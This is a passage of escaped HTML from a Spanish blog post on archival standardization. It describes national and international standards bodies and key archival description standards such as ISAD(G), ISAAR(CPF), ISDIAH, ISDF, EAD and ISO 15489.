repetitivas\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización persigue fundamentalmente tres objetivos: la\u0026nbsp;\u003Cstrong\u003Esimplificación\u003C\/strong\u003E, es decir, reducir el número de modelos y de normas, para quedarse únicamente con los más necesarios; la\u0026nbsp;\u003Cstrong\u003Eunificación\u003C\/strong\u003E, que permite los intercambios a nivel internacional; y la\u0026nbsp;\u003Cstrong\u003Eespecificación\u003C\/strong\u003E, que intenta evitar errores de identificación, creando un lenguaje claro y preciso. Para llevarlo a cabo existen diversos organismos partícipes en la elaboración de normas, tanto a nivel nacional como internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+%23normalizaci%C3%B3n+favorece+el+tratamiento+documental+y+la+interoperabilidad+de+registros%2C+unifica+las+tareas+repetitivas%2C+mejora+los+procesos+documentales+y+facilita+el+trabajo+en+grupo\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa #normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora los procesos documentales y facilita el trabajo en grupo\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos nacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.une.org\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EUNE\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.une.org\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el organismo español que posee el reconocimiento oficial para emitir normas nacionales, denominadas\u0026nbsp;\u003Cstrong\u003Enormas UNE\u003C\/strong\u003E. La base jurídica de UNE viene regulada por el\u0026nbsp;\u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1996-2468\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EReal Decreto 2200\/1995\u003C\/a\u003E, por el que se aprueba el Reglamento de la Infraestructura para la Calidad y Seguridad Industrial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.aenor.com\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EAENOR\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización y Certificación)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eencargada de promover y coordinar los trabajos para la elaboración de las normas españolas UNE\u003C\/strong\u003E. Los trabajos se desarrollan en Comités Técnicos de Normalización (CTN). Los miembros del CTN participan en estas actividades a través de los grupos de trabajo y del\u0026nbsp;\u003Ca href=\"http:\/\/www.fesabid.org\/ctn-50\/comite-tecnico-de-normalizacion-50-aenor-ctn50-documentacion\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003ESC1 Subcomité de Gestión de Documentos y Aplicaciones\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/cultura\/archivos\/informacion-general\/gestion-de-archivos-estatales-en-el-ministerio\/subdireccion-general-de-los-archivos-estatales.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ESubdirección General de los Archivos Estatales\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;(Ministerio de Cultura y Deporte)\u0026nbsp;\u003Cstrong\u003Edirige el Sistema de los Archivos Estatales\u003C\/strong\u003E; coordina las actuaciones con las comunidades autónomas referentes a la conservación y la difusión del patrimonio documental español; y coordina la cooperación archivística internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECIDA\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Centro de Información Documental de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es un\u0026nbsp;\u003Cstrong\u003Eórgano español dependiente de la Subdirección General de los Archivos Estatales\u003C\/strong\u003E, fue creado en 1978. Ha realizado una importante labor de normalización terminológica de vocabularios y normalización descriptiva de las tipologías documentales. Su principal objetivo es la difusión del patrimonio documental custodiado en los archivos españoles.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos internacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/home.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISO\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.iso.org\/home.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Organización Internacional de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;nació tras la Segunda Guerra Mundial (el 23 de febrero de 1947). Es el\u0026nbsp;\u003Cstrong\u003Eorganismo encargado de promover el desarrollo de normas internacionales de fabricación, comercio y comunicación para todas las ramas industriales a excepción de la eléctrica y la electrónica\u003C\/strong\u003E. Su función principal es buscar la estandarización de normas de productos y de seguridad para las empresas u organizaciones a nivel internacional. Las normas ISO no contienen reglas específicas o listas de control, los estándares ISO ofrecen la posibilidad de que cada empresa pueda crear su propia estrategia ISO. Está compuesta por una red de organismos nacionales de normalización de 159 países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECEN\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Comité Europeo de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el\u0026nbsp;\u003Cstrong\u003Eequivalente europeo a la ISO\u003C\/strong\u003E\u0026nbsp;y fue fundado en 1961. Es una organización no lucrativa privada cuya misión es fomentar la economía europea en el negocio global, el bienestar de ciudadanos europeos y el medio ambiente proporcionando una infraestructura eficiente a las partes interesadas para el desarrollo, mantenimiento y distribución de especificaciones y sistemas estándares coherentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/es\/node\/14976\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ECIA (Consejo Internacional de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eorganización no gubernamental que promueve la cooperación, la investigación y el desarrollo internacional en todos los campos relacionados con los archivos\u003C\/strong\u003E. Fue creada en 1948. Dentro del CIA destacan el\u0026nbsp;\u003Cstrong\u003EComité de Normas de Descripción (CDS)\u003C\/strong\u003E\u0026nbsp;y el\u0026nbsp;\u003Cstrong\u003EComité de Buenas Prácticas y Normas (CBPS)\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); font-family: Arial, Helvetica, sans-serif; margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa normalización en los #Archivos persigue tres objetivos: la simplificación, la unificación y la especificación. Para llevarla a cabo existen diversos organismos (nacionales e internacionales) encargados de la elaboración de normas #archivísticas\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"tm-ctt-btn\" href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"background: url(\u0026quot;\/wp-content\/plugins\/click-to-tweet-by-todaymade\/assets\/img\/twitter-little-bird.png\u0026quot;) right top no-repeat transparent; display: block; float: right; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-weight: bold; line-height: 12px; margin: 0px; padding: 0px 24px 0px 0px; position: relative; text-align: justify; text-decoration-line: none; text-transform: uppercase;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ECLICK TO TWEET\u003C\/span\u003E\u003C\/a\u003E\u003Cdiv class=\"tm-ctt-tip\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EExisten normas de diversa índole: relacionadas con la\u0026nbsp;\u003Cstrong\u003Edescripción archivística\u003C\/strong\u003E\u0026nbsp;(ISAD(G), ISAAR (CPF), ISDIAH, etc.); de\u0026nbsp;\u003Cstrong\u003Egestión documental de archivos\u003C\/strong\u003E, tanto físicos como electrónicos (MoReq, ISO 15489, etc.);\u0026nbsp;\u003Cstrong\u003Enormas de conservación\u003C\/strong\u003E; normas que hacen referencia a\u0026nbsp;\u003Cstrong\u003Ecómo deben de ser los edificios de archivo\u003C\/strong\u003E; normas para la\u0026nbsp;\u003Cstrong\u003Eelaboración de tesauros e índices\u003C\/strong\u003E; para\u0026nbsp;\u003Cstrong\u003Ereferencias bibliográficas\u003C\/strong\u003E; normas para los\u0026nbsp;\u003Cstrong\u003Erequisitos de encuadernación\u003C\/strong\u003E, etc.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas normas imprescindibles que un\u0026nbsp;\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/por-que-los-archivos-son-vitales-y-mas-que-necesarios\/\" style=\"text-decoration-line: none;\"\u003EArchivo\u003C\/a\u003E\u0026nbsp;debe seguir\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. ISAD(G)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISAD(G) (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u003Cem\u003EGeneral International Standard Archival Description\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional General de Descripción Archivística\u003C\/strong\u003E. Publicada por el Consejo Internacional de Archivos en 1994, pero su versión definitiva no se aprueba hasta el año 2000 durante el\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=400598\" style=\"text-decoration-line: none;\"\u003EXIV Congreso Internacional de Archivos\u003C\/a\u003E\u0026nbsp;celebrado en Sevilla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma constituye una guía general para la elaboración de descripciones archivísticas, con independencia del tipo documental o del soporte físico de los documentos de archivo. Su finalidad es la\u0026nbsp;creación de metadatos descriptivos de documentos de archivo a nivel internacional. Sigue un modelo jerárquico de descripción que se desarrolla por niveles. Las reglas de esta norma se estructuran en 7 áreas, contiene 26 elementos e incluye un glosario de términos con sus definiciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E*\u0026nbsp;\u003Ca href=\"https:\/\/archivisticafacil.files.wordpress.com\/2015\/07\/neda_v1_2005_completa.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ENEDA\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees la\u0026nbsp;\u003Cstrong\u003ENorma Española de Descripción Archivística\u003C\/strong\u003E. Esta norma es la\u0026nbsp;adaptación de la ISAD(G) al ámbito archivístico español. Surge por iniciativa de la Subdirección General de los Archivos Estatales, con la participación de los Archivos Estatales y de las comunidades autónomas. Engloba todo el ciclo vital de los documentos\u0026nbsp;y al igual que la ISAD(G), la NEDA también\u0026nbsp;consta de 7 áreas.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. ISAAR (CPF)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/ISAAR2ES.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISAAR (CPF) (\u003Cem\u003EInternational Standard Archival Authority Record for Corporate Bodies, Persons, and Families\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional sobre los Registros de Autoridad de Archivos relativos a Instituciones, Personas y Familias\u003C\/strong\u003E. Fue publicada por el\u0026nbsp;\u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Consejo_Internacional_de_Archivos\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EConsejo Internacional de Archivos\u003C\/a\u003E\u0026nbsp;en 1996 y durante el\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/boletin-archivos\/boletines\/bae-19-2004\/inicio.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EXV Congreso Internacional de Archivos\u003C\/a\u003E, celebrado en Viena en el año 2004, se presentó la segunda edición. Esta norma tiene dos\u0026nbsp;funciones: por un lado, la de controlar la creación y empleo de los encabezamientos como\u0026nbsp;puntos de acceso; y por otro, la de describir una entidad, persona o familia.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. ISDIAH\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDIAH (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard For Describing Institutions with Archival Holdings\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para describir Instituciones que custodian Fondos de Archivo\u003C\/strong\u003E. El primer borrador de la norma se preparó en Milán en enero de 2006 y fue nuevamente discutido, corregido y desarrollado en Madrid en mayo de 2007. Este borrador se difundió a la comunidad archivística internacional desde julio a noviembre de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl principal objetivo de esta norma es facilitar la descripción de aquellas instituciones cuya función primordial es la conservación de los documentos de archivo y de su difusión al público en general. Además, esta norma ofrece directrices para vincular la información relativa a las instituciones, con la descripción de los documentos que estas custodian y con sus productores. Las mencionadas descripciones deben ser elaboradas conforme a las normas ISAD(G) e ISAAR(CPF).\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. ISDF\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDF (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard for Describing Functions\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para la Descripción de Funciones\u003C\/strong\u003E. Fue elaborada por el Comité de Buenas Prácticas y Normas Profesionales en Dresde (Alemania) en mayo de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma sirve de guía para elaborar descripciones de funciones de instituciones vinculadas con la producción y la conservación de documentos. La norma puede utilizarse para describir una función o cualquiera de sus divisiones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Normas DTDs (EAD, EAC y EAG)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003EEstas normas utilizan vocabularios\u0026nbsp;basados en XML\u003C\/strong\u003E. En los lenguajes de marcado, todos los documentos de un mismo tipo poseen una estructura común, por lo que se pueden codificar usando el mismo conjunto de etiquetas o vocabulario. Las etiquetas válidas para los documentos de un mismo tipo reciben el nombre de\u0026nbsp;\u003Cstrong\u003EDTD\u003C\/strong\u003E\u0026nbsp;(\u003Cem\u003EDocument Type Definition\u003C\/em\u003E):\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; list-style-position: inside; margin: 0px 0px 14px 14px; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.upf.edu\/hipertextnet\/numero-2\/ead.html#4\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAD\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(\u003Cem\u003EEncoded Archival Description\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.loc.gov\/ead\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/a\u003Ees la\u003Cstrong\u003E\u0026nbsp;Norma de Descripción Archivística Codificada\u003C\/strong\u003E, se usa para la\u0026nbsp;codificación en formato electrónico de descripciones de documentos\u0026nbsp;de archivo. Fue desarrollada en Estados Unidos, su finalidad es proporcionar un formato normalizado para el intercambio de información\u0026nbsp;basado en ISAD(G).\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:df712771-5baa-4a20-9392-24eb3b8df4ae\/eac-cpf2010tl-spa-2012.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAC (\u003Cem\u003EEncoded Archival Context\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma de Contexto Archivístico Codificado\u003C\/strong\u003E, permite la codificación en formato XML de los\u0026nbsp;registros de autoridad, por lo que está\u0026nbsp;relacionada con la ISAAR (CPF). Se inició en el año 2000, pero no está tan desarrollada como la EAD.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EEAG (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EEncoded Archival Guide\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u0026nbsp;\u003Cstrong\u003ENorma de Guía de Archivo Codificada\u003C\/strong\u003E, es una herramienta para la\u0026nbsp;redacción de guías de archivo en formato electrónico. Surge como una propuesta de la Subdirección General de los Archivos Estatales y está estrechamente vinculada a los proyectos Censo-guía y AER (Archivos Españoles en Red). Su última versión es del año 2012.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6. ISO 15489\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/62542.html\" rel=\"noreferrer noopener\" 